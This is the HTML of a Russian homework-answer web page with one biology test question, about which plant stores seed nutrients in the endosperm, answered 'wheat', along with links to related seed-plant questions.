<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Установите соот...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-43792" class="gp-clearfix post-43792 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-semennye-rasteniya" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Установите соответствие между перечисленными характеристиками растений и растениями, к которым эти характеристики относятся: питательные вещества семени запасаются в эндосперме: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-27T23:48:46+03:00">27.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-43792"></span><strong>Вопрос:</strong> Установите соответствие между перечисленными характеристиками растений и растениями, к которым эти характеристики относятся: питательные вещества семени запасаются в эндосперме: <br /><strong>Ответ:</strong> пшеница.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/ustanovite-sootvetstvie-mezhdu-perechislennymi-harakteristikami-rastenij-i-rasteniyami-k-kotorym-eti-harakteristiki-otnosyatsya-pitatelnye-veshhestva-semyan-zapasayutsya-v-semyadolyah-otvet-na-vo.html"     class="crp_link post-43794"><span class="crp_title">Установите соответствие между перечисленными&hellip;</span></a></li><li><a href="https://otvetzdes.ru/ustanovite-sootvetstvie-mezhdu-perechislennymi-harakteristikami-rastenij-i-rasteniyami-k-kotorym-eti-harakteristiki-otnosyatsya-czvetok-imeet-pyatichlennoe-stroenie-otvet-na-vopros.html"     class="crp_link post-43793"><span class="crp_title">Установите соответствие между перечисленными&hellip;</span></a></li><li><a href="https://otvetzdes.ru/ustanovite-sootvetstvie-mezhdu-perechislennymi-harakteristikami-rastenij-i-rasteniyami-k-kotorym-eti-harakteristiki-otnosyatsya-imeet-kornevuyu-sistemu-mochkovatogo-tipa-otvet-na-vopros.html"     class="crp_link post-43795"><span class="crp_title">Установите соответствие между перечисленными&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakomu-chislu-kratno-chislo-chastej-czvetka-u-rastenij-semejstva-lilejnye-otvet-na-vopros.html"     class="crp_link post-43808"><span class="crp_title">Какому числу кратно число частей цветка у растений семейства&hellip;</span></a></li><li><a href="https://otvetzdes.ru/k-kakomu-iz-perechislennyh-semejstv-otnositsya-znachitelnaya-chast-ovoshhnyh-rastenij-otvet-na-vopros.html"     class="crp_link post-43807"><span class="crp_title">К какому из перечисленных семейств относится значительная&hellip;</span></a></li><li><a href="https://otvetzdes.ru/opredelite-chego-net-u-paporotnikov-i-golosemennyh-rastenij-otvet-na-vopros.html"     class="crp_link post-43801"><span class="crp_title">Определите, чего нет у папоротников и голосеменных растений:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/u-pokrytosemennyh-rastenij-v-otlichie-ot-golosemennyh-otvet-na-vopros.html"     class="crp_link post-43796"><span class="crp_title">У покрытосеменных растений, в отличие от голосеменных: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/skolko-vidov-vysshih-semennyh-rastenij-otvet-na-vopros.html"     class="crp_link post-43788"><span class="crp_title">Сколько видов высших семенных растений: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/gde-nahodyatsya-semena-golosemennyh-rastenij-otvet-na-vopros.html"     class="crp_link post-43780"><span class="crp_title">Где находятся семена голосеменных растений: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/skolko-vidov-pokrytosemennyh-rastenij-otvet-na-vopros.html"     class="crp_link post-43779"><span class="crp_title">Сколько видов покрытосеменных растений: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/stebel-solomina-harakteren-dlya-predstavitelej-semejstva-otvet-na-vopros.html"     class="crp_link post-43806"><span class="crp_title">Стебель-соломина характерен для представителей семейства: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/plod-soi-fasoli-davshij-nazvanie-vsemu-semejstvu-otvet-na-vopros.html"     class="crp_link post-43805"><span class="crp_title">Плод сои, фасоли, давший название всему семейству: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/plod-arahisa-goroha-davshij-nazvanie-vsemu-semejstvu-otvet-na-vopros.html"     class="crp_link post-43804"><span class="crp_title">Плод арахиса, гороха, давший название всему семейству: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/organami-razmnozheniya-hvojnyh-derevev-yavlyayutsya-czvetki-i-plody-tak-li-eto-otvet-na-vopros.html"     class="crp_link post-43803"><span class="crp_title">Органами размножения хвойных деревьев являются цветки и&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kletki-listev-eli-vyrabatyvayut-kislorod-v-hode-fotosinteza-tak-li-eto-otvet-na-vopros.html"     class="crp_link post-43802"><span class="crp_title">Клетки листьев ели вырабатывают кислород в ходе фотосинтеза,&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-semennye-rasteniya" rel="tag">Тест с ответами: «Семенные растения»</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-27">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ustanovite-sootvetstvie-mezhdu-perechislennymi-harakteristikami-rastenij-i-rasteniyami-k-kotorym-eti-harakteristiki-otnosyatsya-pitatelnye-veshhestva-semeni-zapasayutsya-v-endosperme-otvet-na-vop.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ustanovite-sootvetstvie-mezhdu-perechislennymi-harakteristikami-rastenij-i-rasteniyami-k-kotorym-eti-harakteristiki-otnosyatsya-pitatelnye-veshhestva-semeni-zapasayutsya-v-endosperme-otvet-na-vop.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='43792' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d83d053e37" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="10"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"ustanovite-sootvetstvie-mezhdu-perechislennymi-harakteristikami-rastenij-i-rasteniyami-k-kotorym-eti-harakteristiki-otnosyatsya-pitatelnye-veshhestva-semeni-zapasayutsya-v-endosperme-otvet-na-vop\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.3501570224762 seconds, on 02-04-25 4:20:14 --><!-- via php -->

